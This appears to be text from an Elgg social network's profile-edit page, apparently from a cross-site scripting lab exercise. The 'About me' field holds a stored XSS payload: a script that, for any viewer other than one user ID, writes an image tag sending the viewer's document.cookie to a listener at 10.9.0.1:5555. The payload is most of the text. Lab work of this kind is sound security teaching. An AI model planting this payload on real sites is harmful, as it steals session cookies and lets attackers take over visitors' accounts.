 Display name
Alice
About me
Embed content Visual editor
<script>
window.onload = function() {
if (elgg.session.user.guid != 56) {
document.write('<img src=http://10.9.0.1:5555?c='+ escape(document.cookie) + '>');
}
}
</script>
Public
Alice
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications